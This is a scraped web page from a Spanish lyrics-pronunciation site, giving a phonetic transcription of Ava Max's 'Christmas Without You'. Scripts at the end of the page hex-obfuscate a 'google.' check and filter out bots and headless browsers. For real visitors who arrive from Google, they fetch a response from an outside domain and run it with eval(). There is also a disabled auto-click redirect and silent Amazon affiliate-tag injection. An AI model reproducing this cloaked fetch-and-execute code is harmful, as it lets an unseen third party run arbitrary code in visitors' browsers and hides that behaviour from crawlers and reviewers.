

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cancionespronunciacion.com/christmas-without-you/
body_size: 9736
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cancionespronunciacion-com.png"/>
		<link rel="apple-touch-icon" href="/images/cancionespronunciacion-com.png"/>

        <!-- Title y Description -->

        <title>Pronunciación de la canción Christmas Without You - Ava Max</title>

        <meta name="description" content=" laits on di zris ander folen esnouyu get a bit clouser wen guinters couldnau ai kent weit zil your bae mai saidol of di best gefts , yu yust kent bay uereve...">

        <meta name="keywords" content="pronunciacion">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cancionespronunciacion.com/christmas-without-you/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Pronunciación de la canción Christmas Without You - Ava Max">

        <meta property="og:description" content=" laits on di zris ander folen esnouyu get a bit clouser wen guinters couldnau ai kent weit zil your bae mai saidol of di best gefts , yu yust kent bay uereve...">

        <meta property="og:image" content="https://img.youtube.com/vi/5W6Is98o510/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Pronunciación de la canción Christmas Without You - Ava Max">

        <meta property="og:url" content="https://cancionespronunciacion.com/christmas-without-you/">

        <meta property="og:site_name" content="cancionespronunciacion.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-09T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pronunciacion">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-title" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Pronunciación de la canción Christmas Without You - Ava Max">

        <meta name="twitter:description" content=" laits on di zris ander folen esnouyu get a bit clouser wen guinters couldnau ai kent weit zil your bae mai saidol of di best gefts , yu yust kent bay uereve...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/5W6Is98o510/0.jpg">

        <meta name="twitter:image:alt" content="Pronunciación de la canción Christmas Without You - Ava Max">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cancionespronunciacion.com/#website", 
		"url": "https://cancionespronunciacion.com", 
		"name": "cancionespronunciacion.com", 
		"description": null, 
		"publisher": { "@id": "https://cancionespronunciacion.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cancionespronunciacion.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Pronunciaci\u00f3n de la canci\u00f3n Christmas Without You - Ava Max",

          "description": " laits on di zris ander folen esnouyu get a bit clouser wen guinters couldnau ai kent weit zil your bae mai saidol of di best gefts , yu yust kent bay uereve...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/5W6Is98o510\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cancionespronunciacion.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cancionespronunciacion.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-09T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cancionespronunciacion.com\/christmas-without-you\/"
          },

          
          "articleSection": "pronunciacion",

          
          "url": "https:\/\/cancionespronunciacion.com\/christmas-without-you\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cancionespronunciacion.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pronunciacion",

              "item": "https:\/\/cancionespronunciacion.com\/categoria\/pronunciacion"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Pronunciaci\u00f3n de la canci\u00f3n Christmas Without You - Ava Max",

              "item": "https:\/\/cancionespronunciacion.com\/christmas-without-you\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3044" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cancionespronunciacion.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pronunciacion">pronunciacion</a>

            
            <span>&gt;</span>

            Pronunciación de la canción Christmas Without You - Ava Max
        </div>

        

        <article>

            <h1>Pronunciación de la canción Christmas Without You - Ava Max</h1>

            <div class="article-meta">

                <span>📅 09/08/2025</span>

                
                
                <span>📂 <a href="/categoria/pronunciacion">pronunciacion</a></span>

                
            </div>

            

            			             <br/> <figure><iframe src="https://www.youtube.com/embed/5W6Is98o510?feature=oembed"></iframe> <br/></figure> <p>laits on di zris ander folen esnou<br/>yu get a bit clouser wen guinters could<br/>nau ai kent weit zil your bae mai said<br/>ol of di best gefts , yu yust kent bay</p> <p>uerever yu gou , yu lait ap di rum<br/>ai joup det yul meik et bek jom sun<br/>cas , et guount fil laik crismas wiraud yu</p> <p>ai guich wi wir kisin ander meseltzo<br/>di estors on di eskei yust kent metch yu glou<br/>nau ai kent weit zil your bae mai said<br/>guel bi wor bae di fair ol nai , oh</p>		<br/>	<br/>		<br/>	<br/> <p>ai wana jould yu wele di bels ar ol ruinin<br/>guant yu tu bi jir wele di enyels sinin<br/>deys ar perfect wen ai gat yu nir<br/>mai onli guich is yu jir</p> <p>uerever yu gou , yu lait ap di rum<br/>ai joup det yul meik et bek jom sun<br/>cas , et guount fil laik crismas wiraud yu</p> <p>uerever yu ar , yu braiden di mun<br/>ai joup det yul meik et bek jom sun<br/>cas , et guount fil laik crismas wiraud yu wiraud yu</p> <p>wi kuld bi autsaid densin in di munlai<br/>wachin di eskei roul ouver ar jads<br/>wi kuld bi insaid zrain tu sying di lains reig<br/>lagen ontil wi fol aut of bed<br/>sou wen ai wek ap on crismas dei<br/>ai joup di ferst zin ai siy is yort feis</p> <p>uerever yu gou , yu lait ap di rum<br/>ai joup det yul meik et bek jom sun<br/>cas , et guount fil laik crismas wiraud yu</p> <p>uerever yu ar , yu braiden di mun<br/>ai joup det yul meik et bek jom sun<br/>cas , et guount fil laik crismas wiraud yu<br/>et guount fil laik crismas wiraud yu</p> <p>et guount fil laik crismas wiraud yu</p> <p><em>En esta temporada festiva, ¿quieres aprender la pronunciación correcta de la canción Christmas Without You de Ava Max? Aquí te ofrecemos una guía detallada para cantar esta emotiva melodía navideña. Esta canción, con su vibrante energía y letra que habla de extrañar a un ser querido durante las fiestas, resuena en muchos de nosotros. Al proporcionarte la pronunciación en inglés de Christmas Without You, esperamos que puedas sentirte más cerca de aquellos que están lejos en estas fechas. Y recuerda, siempre estamos abiertos a tus sugerencias: si hay alguna otra canción cuya pronunciación quieras conocer, ¡háznoslo saber en los comentarios!</em></p> <br/>  <!---tag:Ava Max--->							<img src="https://img.youtube.com/vi/5W6Is98o510/0.jpg" loading="lazy" async="true" alt="Pronunciación de la canción Christmas Without You - Ava Max">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#9cfef5e8f9f0fff4e9e4dce5fdf4f3f3b2f9ef"><span class="__cf_email__" data-cfemail="44262d302128272c313c043d252c2b2b6a2137">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0"><span class="__cf_email__" data-cfemail="8ae8e3feefe6e9e2fff2caf3ebe2e5e5a4eff9">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=79486&from=cancionespronunciacion.com&id=510')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/time-after-time/' alt='Pronunciación de la canción Time After Time - Cyndi Lauper'><h2>Pronunciación de la canción Time After Time - Cyndi Lauper</h2></a></li><li><a href='/dont-let-me-down/' alt='Pronunciación de la canción Dont Let Me Down - The Beatles'><h2>Pronunciación de la canción Dont Let Me Down - The Beatles</h2></a></li><li><a href='/wellerman/' alt='Pronunciación de la canción Wellerman - Nathan Evans'><h2>Pronunciación de la canción Wellerman - Nathan Evans</h2></a></li><li><a href='/youre-the-one-that-i-want/' alt='Pronunciación de la canción Youre The One That I Want - Grease'><h2>Pronunciación de la canción Youre The One That I Want - Grease</h2></a></li><li><a href='/zombie/' alt='Pronunciación de la canción Zombie - The Cranberries'><h2>Pronunciación de la canción Zombie - The Cranberries</h2></a></li><li><a href='/freak-the-freak-out/' alt='Pronunciación de la canción Freak The Freak Out - Victoria Justice'><h2>Pronunciación de la canción Freak The Freak Out - Victoria Justice</h2></a></li><li><a href='/queen-of-disaster/' alt='Pronunciación de la canción Queen Of Disaster - Lana Del Rey'><h2>Pronunciación de la canción Queen Of Disaster - Lana Del Rey</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cancionespronunciacion.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cancionespronunciacion.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f3919c879a999c9d9f9a9d96b3949e929a9fdd909c9e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cancionespronunciacion.com/",
					"website_privacy_policy_url": "https://cancionespronunciacion.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Pronunciaci%C3%B3n+de+la+canci%C3%B3n+Christmas+Without+You+-+Ava+Max", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6d20dc6563a49dba90382905fca456b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
